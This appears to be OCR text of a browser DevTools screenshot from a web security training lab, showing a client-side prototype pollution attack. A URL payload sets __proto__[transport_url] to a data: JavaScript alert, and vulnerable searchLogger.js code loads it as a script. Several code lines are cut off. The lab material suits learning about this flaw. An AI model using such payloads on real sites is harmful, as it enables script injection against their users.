 DevTools - 0a1800e104c74374c2bf71be00a4002b.web-security-academy.net/?search=eeess&__proto__[transport_url]=data:text/javascript,alert(1)
Elements Console Sources Network Performance Memory Security Lighthouse Application Recorder Performance insights
Page Filesystem »
?search=eeess&_...cript,alert(1) deparam.js searchLogger.js ×
top
0a1800e104c74374c2bf71be00a4
resources
?search=eeess&__proto__[trans
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSO
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams
11
12 if(config.transport_url) { config = {params: {…}}
13 let script = document.createElement('script'); script = scr
14 script.src = config.transport_url; config = {params: {…}}
15 document.body.appendChild(script);
16 }
17
18 if(config.params && config.params.search) {
19 await logQuery('/logger', config.params);
20 }
21 }
22
23 window.addEventListener("load", searchLogger);
let config = {params: deparam(new URL(location).searchParams.toString())};
searchLogger.js:14
script.src = config.transport_url;
Scope
Block
script: script
Local
this: Window
config:
params:
search: "eeess"
[[Prototype]]: Object
transport_url: "data:text/javascript,alert(1)"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
[[Prototype]]: Object
Global Window
Call Stack
searchLogger searchLogger.js:15
load (async)
(anonymous) searchLogger.js:23
XHR/fetch Breakpoints